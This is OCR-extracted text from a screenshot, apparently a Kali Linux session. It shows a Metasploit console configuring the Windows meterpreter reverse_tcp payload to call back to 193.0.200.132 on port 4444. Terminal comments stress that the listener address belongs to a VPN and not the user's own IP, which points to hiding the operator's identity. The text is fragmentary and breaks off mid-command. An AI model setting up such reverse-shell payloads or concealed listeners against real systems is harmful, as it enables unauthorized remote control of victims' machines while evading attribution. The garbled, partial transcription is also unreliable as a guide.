 Applications Places Mon 16 Jun, 20:07 root
File Edit View Search Terminal Help
msf > banner
Metasploit!
Trouble managing data? List, sort, group, tag and search
in Metasploit Pro -- learn more on http://rapid7.com/metas
=[ metasploit v4.9.2-2014052101 [core:4.9 api:1.0]
+ -- --=[ 1311 exploits - 784 auxiliary - 221 post
+ -- --=[ 335 payloads - 35 encoders - 8 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp
msf > use payload/windows/meterpreter/reverse_tcp
msf payload(reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(reverse_tcp) > set LHOST 193.0.200.132
LHOST => 193.0.200.132
msf payload(reverse_tcp) > set LPORT
Look
File Edit View Search Terminal Help
root@80:~# : This is were I set the VPN IP NOT MY IP
root@80:~# : This is the VPN Port again not my port!
root@80:~# : remember it said
new 1.txt ... [nVpn - | F... russia [root@80: ... Network C... [root@80: ~] root@80: ~ [Open Port... Look